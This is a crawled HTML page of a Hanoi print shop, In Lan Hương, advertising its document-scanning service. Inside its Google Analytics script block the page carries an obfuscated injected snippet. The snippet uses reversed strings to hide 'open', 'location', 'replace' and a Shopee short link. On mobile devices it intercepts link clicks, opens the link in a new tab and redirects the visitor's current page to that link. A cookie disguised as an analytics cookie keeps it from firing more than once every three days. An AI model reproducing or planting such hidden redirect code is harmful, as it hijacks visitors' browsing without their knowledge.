

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inlanhuong.vn/san-pham/scan
body_size: 9205
content:

<!DOCTYPE html>
<html lang="vi-VN">
<head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Scan</title>
    <meta name="description" content="Scan là việc chuyển các dữ liệu trên giấy tờ, tài liệu (hợp đồng, tạp chí, văn bản,…) hay cả hình ảnh trên giấy thành dữ liệu, hình ảnh, file lưu trữ  ...">
    <meta name="robots" content="index,follow" />
        <link rel="shortcut icon" href="/Content/images/favicon.gif">
    <link rel="canonical" href="https://inlanhuong.vn/san-pham/scan" />
    <meta property="og:locale" content="en-US">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Scan">
    <meta property="og:description" content="Scan là việc chuyển các dữ liệu trên giấy tờ, tài liệu (hợp đồng, tạp chí, văn bản,…) hay cả hình ảnh trên giấy thành dữ liệu, hình ảnh, file lưu trữ  ...">
    <meta property="og:url" content="https://inlanhuong.vn/san-pham/scan">
    <meta property="og:site_name" content="Scan">
    <meta property="og:image" />
    <meta property="og:image:alt" content="Scan">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Scan">
    <meta name="twitter:description" content="Scan là việc chuyển các dữ liệu trên giấy tờ, tài liệu (hợp đồng, tạp chí, văn bản,…) hay cả hình ảnh trên giấy thành dữ liệu, hình ảnh, file lưu trữ  ...">
    <meta name="twitter:image">
    <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700&display=swap" rel="stylesheet">
    <link href="/Content/css?v=CPGHtpgZwABxZzINQnZxicXBFzknpZzrmiJcVjeFA-01" rel="stylesheet"/>

    <script src="/bundles/modernizr?v=inCVuEFe6J4Q07A0AcRsbJic_UE5MwpRMNGcOtk94TE1"></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-174983128-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("0M8eJH9B06/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
  gtag('config', 'UA-174983128-1');
</script></head>
<body>
    
<div class="overlayall" onclick="$('body').removeClass('show')"></div>
<header>
    <div class="container position-relative clearfix">
        <div class="icon-menu" onclick="$('body').addClass('show')">
            <div class="fa fa-bars"></div>
        </div>
        <div class="logo">
            <a href="/">
                    <img src="/Content/images/logo.png" class="img-fluid" alt="In Lan Hương" />
            </a>
        </div>
        <div class="row">
            <div class="col-lg-5">
                <div class="name-company">
                    <div class="text">CÔNG TY TNHH ĐẦU TƯ THƯƠNG MẠI VÀ DỊCH VỤ</div>
                    <img src="/Content/images/company-name.png" class="img-fluid" alt="Lan Hương" />
                </div>
            </div>
            <div class="col-lg-7">
                <div class="box-top-right">
                    <div class="d-flex justify-content-end">
                        <div class="media media-hotline-top">
                            <i class="fa fa-phone fa-flip-horizontal"></i>
                            <div class="media-body">
                                Hotline 0986 388 057
                            </div>
                        </div>
                            <div class="lang-box">
                                <div id="google_translate_element" style="line-height: initial;"></div>
                                
                            </div>
                        <form class="search-box" action="/tim-kiem.html" method="get">
                            <div class="input-group">
                                <input type="text" name="keyword" class="form-control" required="" maxlength="50" />
                                <div class="input-group-append"><button type="submit" class="btn"><i class="fa fa-search"></i></button></div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="menu-top">
        <ul>
            <li><a href="/">Trang chủ</a></li>
                <li><a href="/gioi-thieu">Giới thiệu</a></li>
            <li>
                <a href="/dich-vu-in-va-thiet-ke">Dịch vụ in & Thiết kế</a>
                <ul>
                        <li><a href="/san-pham/in-ky-thuat-so">In kỹ thuật số</a></li>
                        <li><a href="/san-pham/in-kho-lon">In Khổ lớn</a></li>
                        <li><a href="/san-pham/photocopy">Photocopy</a></li>
                        <li><a href="/san-pham/khoi-truong-hoc">Khối trường học</a></li>
                        <li><a href="/san-pham/scan">Scan</a></li>
                        <li><a href="/san-pham/gia-cong-sau-in">Gia c&#244;ng sau in</a></li>
                        <li><a href="/san-pham/in-hoa-don-cacbon">In H&#243;a đơn Cacbon</a></li>
                </ul>
            </li>
            <li><a href="/he-thong-may-moc">Hệ thống máy móc</a></li>
            <li><a href="/bao-gia">Bảng giá</a></li>
                <li>
                    <a href="/tin-tuc">Tin tức</a>
                        <ul>
                        </ul>
                </li>
            <li><a href="/lien-he">Liên hệ</a></li>
        </ul>
    </div>
</header>
    


    <img src="/Content/images/bn-services.jpg" class="img-fluid" alt="Dịch vụ In Lan Hương" />
<div class="container">
    <ul class="breadcrumb">
        <li class="breadcrumb-item"><a href="/">Trang chủ</a></li>
        <li class="breadcrumb-item"><a href="/dich-vu-in-va-thiet-ke">Tất cả dịch vụ</a></li>
        <li class="breadcrumb-item active">Scan</li>
    </ul>
    <div class="row">
        <div class="col-lg-3 order-lg-0 order-1 mt-3 mt-lg-0">
            <ul class="menu-side">
        <li>
            <a href="/san-pham/in-ky-thuat-so">In kỹ thuật số</a>
                <ul>
                        <li><a href="/san-pham/in-giay-moi-thiep-cuoi"><i class="fa fa-circle"></i> In giấy mời - Thiệp cưới</a></li>
                        <li><a href="/san-pham/thiet-ke-va-in-ho-so-nang-luc"><i class="fa fa-circle"></i> Thiết kế v&#224; in Hồ sơ năng lực</a></li>
                        <li><a href="/san-pham/thiet-ke-bai-du-thi"><i class="fa fa-circle"></i> Thiết kế b&#224;i dự thi </a></li>
                        <li><a href="/san-pham/in-catalogue"><i class="fa fa-circle"></i> In Catalogue</a></li>
                        <li><a href="/san-pham/in-ky-yeu-photobook"><i class="fa fa-circle"></i> In Kỷ yếu - Photobook</a></li>
                        <li><a href="/san-pham/in-sach-tap-chi"><i class="fa fa-circle"></i> In s&#225;ch - tạp ch&#237; </a></li>
                        <li><a href="/san-pham/in-menu"><i class="fa fa-circle"></i> In menu</a></li>
                        <li><a href="/san-pham/in-danh-thiep-name-card"><i class="fa fa-circle"></i> In danh thiếp - Name card</a></li>
                        <li><a href="/san-pham/in-phong-bi-envelope"><i class="fa fa-circle"></i> In phong b&#236; - Envelope</a></li>
                        <li><a href="/san-pham/in-decal-tem-vo"><i class="fa fa-circle"></i> In Decal - Tem vỡ</a></li>
                        <li><a href="/san-pham/in-giay-khen-certificate"><i class="fa fa-circle"></i> In giấy khen - Certificate </a></li>
                        <li><a href="/san-pham/in-voucher-coupon"><i class="fa fa-circle"></i> In voucher - coupon</a></li>
                        <li><a href="/san-pham/in-lich-ban-lich-tet"><i class="fa fa-circle"></i> In lịch b&#224;n - Lịch tết</a></li>
                        <li><a href="/san-pham/in-gia-pha"><i class="fa fa-circle"></i> In gia phả</a></li>
                        <li><a href="/san-pham/in-kep-file"><i class="fa fa-circle"></i> In Kẹp File - PROFILE</a></li>
                        <li><a href="/san-pham/in-standee"><i class="fa fa-circle"></i> In Standee</a></li>
                </ul>
        </li>
        <li>
            <a href="/san-pham/in-kho-lon">In Khổ lớn</a>
                <ul>
                        <li><a href="/san-pham/ho-so-thi-tuyen-kien-truc"><i class="fa fa-circle"></i> Hồ sơ thi tuyển Kiến tr&#250;c </a></li>
                        <li><a href="/san-pham/in-mau-ban-do-kho-lon"><i class="fa fa-circle"></i> In m&#224;u bản đồ khổ lớn </a></li>
                        <li><a href="/san-pham/in-ban-ve-thiet-ke-xay-dung"><i class="fa fa-circle"></i> In bản vẽ thiết kế x&#226;y dựng</a></li>
                </ul>
        </li>
        <li>
            <a href="/san-pham/photocopy">Photocopy</a>
                <ul>
                        <li><a href="/san-pham/photo-den-trang"><i class="fa fa-circle"></i> Photo đen trắng</a></li>
                        <li><a href="/san-pham/ho-so-thau"><i class="fa fa-circle"></i> Hồ sơ thầu</a></li>
                </ul>
        </li>
        <li>
            <a href="/san-pham/khoi-truong-hoc">Khối trường học</a>
                <ul>
                        <li><a href="/san-pham/ho-so-xet-duyet-chuc-danh-gs-pgs"><i class="fa fa-circle"></i> Hồ sơ x&#233;t duyệt chức danh GS-PGS</a></li>
                        <li><a href="/san-pham/luan-van-ths-ts-slide"><i class="fa fa-circle"></i> Luận văn ThS - TS - Slide</a></li>
                        <li><a href="/san-pham/do-an-sinh-vien"><i class="fa fa-circle"></i> Đồ &#225;n Sinh vi&#234;n</a></li>
                </ul>
        </li>
        <li>
            <a href="/san-pham/scan">Scan</a>
                <ul>
                        <li><a href="/san-pham/scan-kho-lon-bvhc-bando"><i class="fa fa-circle"></i> Scan khổ lớn bản vẽ ho&#224;n c&#244;ng, bản đồ</a></li>
                        <li><a href="/san-pham/scan-ho-so-thau-ho-so-luu-tru"><i class="fa fa-circle"></i> Scan hồ sơ thầu, hồ sơ lưu trữ</a></li>
                        <li><a href="/san-pham/scan-cac-loai-tai-lieu-tranh-sach-anh"><i class="fa fa-circle"></i> Scan c&#225;c loại t&#224;i liệu, tranh, s&#225;ch, ảnh…</a></li>
                </ul>
        </li>
        <li>
            <a href="/san-pham/gia-cong-sau-in">Gia c&#244;ng sau in</a>
                <ul>
                        <li><a href="/san-pham/ma-kim-ep-nhu"><i class="fa fa-circle"></i> Mạ kim - &#233;p nhũ </a></li>
                        <li><a href="/san-pham/gia-cong-bao-bi-san-pham"><i class="fa fa-circle"></i> Gia c&#244;ng bao b&#236; sản phẩm </a></li>
                        <li><a href="/san-pham/gia-cong-formex"><i class="fa fa-circle"></i> Gia c&#244;ng formex </a></li>
                </ul>
        </li>
        <li>
            <a href="/san-pham/in-hoa-don-cacbon">In H&#243;a đơn Cacbon</a>
        </li>
</ul>
        </div>
        <div class="col-lg-9 order-lg-1 order-0">
            <div class="box-overlay-dark text-white px-xl-5 py-xl-4 p-lg-4 p-3">
                <h1 class="category-title">Scan</h1>
                    <div class="body-content">
                        <p>Scan&nbsp;l&agrave; việc chuyển c&aacute;c dữ liệu tr&ecirc;n giấy tờ, t&agrave;i liệu (hợp đồng, tạp ch&iacute;, văn bản,&hellip;) hay cả h&igrave;nh ảnh&nbsp;tr&ecirc;n giấy th&agrave;nh dữ liệu, h&igrave;nh ảnh, file lưu trữ tr&ecirc;n m&aacute;y t&iacute;nh, điện thoại th&ocirc;ng qua một chiếc&nbsp;m&aacute;y scan, m&aacute;y in c&oacute; t&iacute;nh năng scan hoặc&nbsp;qua ứng dụng scan tr&ecirc;n smartphone.&nbsp;Như vậy, c&oacute; thể hiểu scan c&oacute; hoạt động tr&aacute;i ngược so với m&aacute;y in v&agrave; m&aacute;y photocopy khi chuyển c&aacute;c giấy tờ bản cứng sang c&aacute;c file (tệp tin, t&agrave;i liệu) &quot;ảo&quot; tr&ecirc;n m&aacute;y t&iacute;nh.</p>

<p>C&ocirc;ng dụng của Scan:&nbsp;</p>

<ul>
	<li>Lưu trữ c&aacute;c t&agrave;i liệu quan trọng:&nbsp;Những t&agrave;i liệu quan trọng cần được sao lưu v&agrave; bảo quản một c&aacute;ch cẩn thận để dễ d&agrave;ng t&igrave;m kiếm khi cần thiết hay ph&ograve;ng trừ trường hợp bị mất. L&uacute;c n&agrave;y, scan t&agrave;i liệu trở n&ecirc;n cần thiết hơn.&nbsp;Sử dụng m&aacute;y scan để số h&oacute;a t&agrave;i liệu sẽ hỗ trợ đắc lực cho mỗi c&aacute; nh&acirc;n doanh nghiệp giảm thiểu tối đa nguy cơ mất th&ocirc;ng tin quan trọng v&agrave; tiết kiệm chi ph&iacute; in ấn.</li>
	<li>
	<h4>Độ bảo mật th&ocirc;ng tin an to&agrave;n tuyệt đối:&nbsp;Lưu trữ th&ocirc;ng tin ở dạng số qua scan v&agrave; c&agrave;i đặt m&atilde; truy cập bảo mật c&aacute;c nội dung quan trọng gi&uacute;p tăng cường an to&agrave;n th&ocirc;ng tin cho người d&ugrave;ng. H&igrave;nh ảnh được qu&eacute;t&nbsp; sẽ được lưu trữ dưới dạng t&agrave;i liệu PDF với chữ k&yacute; số cực kỳ bảo mật.</h4>
	</li>
	<li>
	<h4>T&igrave;m kiếm t&agrave;i liệu nhanh ch&oacute;ng, thuận tiện:&nbsp;Việc chuyển c&aacute;c t&agrave;i liệu từ bản mềm sang c&aacute;c tệp file trong m&aacute;y khiến cho việc sắp xếp th&ocirc;ng tin dễ d&agrave;ng, thuận tiện v&agrave; hiện đại hơn; người d&ugrave;ng c&oacute; thể dễ d&agrave;ng truy cập th&ocirc;ng tin từ xa mọi l&uacute;c, mọi nơi m&agrave; kh&ocirc;ng cần phải c&oacute; mặt tr&ecirc;n c&ocirc;ng ty.</h4>
	</li>
	<li>
	<h4><strong>Đến với IN LAN HƯƠNG bạn sẽ được:</strong></h4>
	</li>
	<li>
	<p dir="ltr">👍Trải nghiệm dịch vụ chuy&ecirc;n nghiệp với m&aacute;y m&oacute;c hiện đại, nh&acirc;n vi&ecirc;n th&acirc;n thiện v&agrave; gi&agrave;u kinh nghiệm</p>

	<p dir="ltr">👍Tư vấn thiết kế, format&nbsp;qua Email lanhuongin@gmail.com&nbsp;</p>

	<p dir="ltr">👍 Chất lượng sản phẩm cao cấp</p>

	<p dir="ltr">👍&nbsp;D&acirc;y chuyền sản xuất kh&eacute;p k&iacute;n, tốc độ cao&nbsp;</p>

	<p dir="ltr">👍 In lại nếu sản phẩm bị lỗi</p>

	<p dir="ltr">👍 Cam kết bảo mật t&agrave;i liệu</p>

	<p dir="ltr">👍 Giao h&agrave;ng tận nơi theo y&ecirc;u cầu kh&aacute;ch h&agrave;ng&nbsp;</p>

	<p dir="ltr"><strong>KH&Aacute;CH ĐẶT IN VUI L&Ograve;NG LI&Ecirc;N HỆ SỐ HOTLINE C&Ocirc;NG TY ĐỂ ĐƯỢC TƯ VẤN TRONG THỜI GIAN NGẮN NHẤT.</strong></p>
	</li>
</ul>

<p><font color="#e74c3c" face="Arial, sans-serif"><span style="font-size: 18px;"><b>&nbsp;<img alt="" src="/images/upload/images/SCAN/scan%201.jpg" style="width: 969px; height: 686px;" /></b></span></font></p>

<p><font color="#e74c3c" face="Arial, sans-serif"><b><img alt="" src="/images/upload/images/SCAN/scan%202.jpg" style="width: 700px; height: 420px;" /></b></font></p>

                    </div>
            </div>
            <div class="row">
            </div>
        </div>
    </div>
</div>


    

<img src="/Content/images/footer-top.png" class="img-fluid" alt="Footer" style="margin-top: -50px;" />
<footer>
    <div class="container">
        <div class="row">
            <div class="col-lg-2 col-sm-4 col-12">
                <div class="logo-footer" style="margin-top: -30px;">
                        <img src="/Content/images/logo.png" class="img-fluid" alt="In Lan Hương" />
                </div>
            </div>
            <div class="col-lg-4 col-sm-8">
                <div class="name">
                    CÔNG TY  TNHH ĐẦU TƯ THƯƠNG MẠI &<br />
                    DỊCH VỤ LAN HƯƠNG
                </div>
                <div class="address">
                    <p>
                        Giấy phép ĐKKD số 0102785981 do Sở kế hoạch và đầu tư TP Hà Nội cấp ngày 07/08/2020<br />
                        Giấy chứng nhận đủ điều kiện dịch vụ in số 0318/GCN-BĐ do Công an TP Hà Nội cấp ngày 03/06/2011
                    </p>
                    <div class="media">
                        <i class="fa fa-globe"></i>
                        <div class="media-body">
                            <strong>ĐỊA CHỈ:</strong><br />
                            Số 2 phố Cầu Giấy - P. Ngọc Khánh - Q. Ba Đình - Hà Nội<br />
                            (Cạnh Trường Đại học Giao thông vận tải)
                        </div>
                    </div>
                    <div class="media">
                        <i class="fa fa-envelope"></i>
                        <div class="media-body">
                            <strong>EMAIL:</strong><br />
                            lanhuongin@gmail.com
                        </div>
                    </div>
                    <div class="media">
                        <i class="fa fa-phone"></i>
                        <div class="media-body">
                            <div class="row">
                                <div class="col-lg-6">
                                    <strong>HOTLINE:</strong><br />
                                    Mobile: 0904 131 509 * 0986 388 057<br />
                                    Tel: 024 3766 3843 * 024 3760 6289
                                </div>
                                <div class="col-lg-6">
                                    <strong>ZALO:</strong><br />
                                    <a href="https://zalo.me/0865033687" target="_blank" rel="nofollow">0865 033 687</a> - <a href="https://zalo.me/0392914440" target="_blank" rel="nofollow">0392 914 440</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="media">
                        <i class="fa fa-credit-card"></i>
                        <div class="media-body">
                            <strong>TÀI KHOẢN NGÂN HÀNG:</strong><br />
                            <div class="row">
                                <div class="col-lg-6">
                                    Đỗ Thị Lan Hương<br />
                                    STK: 21510000492930<br />
                                    Ngân hàng: TMCP BIDV - CN Cầu Giấy<br />

                                </div>
                                <div class="col-lg-6">
                                    Đỗ Thị Lan Hương<br />
                                    STK: 0711000281921<br />
                                    Ngân hàng: Vietcombank - CN Thanh Xuân
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-2 col-sm-6">
                <div class="name">Thông tin</div>
                <ul>
                        <li><a href="/gioi-thieu/chinh-sach-thanh-toan">Ch&#237;nh s&#225;ch thanh to&#225;n </a></li>
                        <li><a href="/gioi-thieu/chinh-sach-bao-mat">Ch&#237;nh s&#225;ch bảo mật </a></li>
                        <li><a href="/gioi-thieu/quy-dinh-chung">Quy định chung </a></li>
                    
                </ul>
                <div class="socials">
                    <a href="https://www.facebook.com/In-Lan-H%C6%B0%C6%A1ng-100637254874920/?eid=ARA0dFa35oIrDdz4FiKfkkvlRav1Gh8Y0nvOTVH5XxpPUahm4irt3S2DAnANB1RtFJtnTcR73cVnpp3D"><i class="fab fa-facebook-f"></i></a>
                    <a><i class="fab fa-instagram"></i></a>
                    <a><i class="fab fa-twitter"></i></a>
                    <a><i class="fab fa-linkedin-in"></i></a>
                </div>
                <div class="mt-lg-4 mt-3">
                    <img src="/Content/images/qrcode-website.png" style="width: 120px;" class="img-fluid" alt="QRcode In Lan Hương" />
                </div>
                <div class="mt-3">
                    <a href="http://online.gov.vn/Home/WebDetails/75166" target="_blank" rel="nofollow">
                        <img src="/Content/images/bct.png" class="img-fluid" alt="Bộ công thương" />
                    </a>
                </div>
            </div>
            <div class="col-lg-4 col-sm-6 mt-xl-0 mt-3">
                <div class="name">Bản đồ</div>
                    <div class="embed-responsive embed-responsive-21by9 mt-4">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3131.595272014415!2d105.80252017927845!3d21.028068926934164!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ab42047104d1%3A0xd37a1973ce1289c2!2zQ8O0bmcgdHkgVE5ISCDEkOG6p3UgVMawIFRNJkRWIExhbiBIxrDGoW5n!5e0!3m2!1svi!2sus!4v1591103258944!5m2!1svi!2sus" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>
                    </div>
                <div class="name mt-3">Đăng ký nhận thông tin</div>
                <div class="input-group input-group-sm mt-3">
                    <input type="email" class="form-control" placeholder="Nhập email của bạn" />
                    <div class="input-group-append">
                        <button type="submit" class="btn btn-danger">ĐĂNG KÝ</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        &copy; 2020 - inlanhuong.vn. Allrights reserved.
    </div>
</footer>
<a href="tel:0986 388 057" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;"><div class="suntory-alo-ph-circle"></div><div class="suntory-alo-ph-circle-fill"></div><div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div><div class="tel"><p class="fone">0986 388 057</p></div> </a>
    <script src="/bundles/jquery?v=B7SsJW2Q5HUC2qu3hgdpKirDvja15hO6-CdKT9oUGa41"></script>
<script src="/bundles/bootstrap?v=8BXR5zIx8gUDhrCsnBWdKLO_XP2EEdbgjYVXzu3Y3XI1"></script>

    
    <script>
        $(".banner-slide").owlCarousel({
            items: 1,
            dots: true,
            autoplay: true,
            loop: true
        })
    </script>

    <script src="http://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
    <script>
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({ pageLanguage: 'vi', includedLanguages: 'vi,en,ko,ja,zh-CN,ru', layout: google.translate.TranslateElement.InlineLayout.SIMPLE }, 'google_translate_element');
            var removePopup = document.getElementById('goog-gt-tt');
            removePopup.parentNode.removeChild(removePopup);
        }
    </script>
<!-- Messenger Chat Plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat Plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100637254874920");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

<div class="zalo-chat-widget" data-oaid="2231018466108232183" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>

</body>
</html>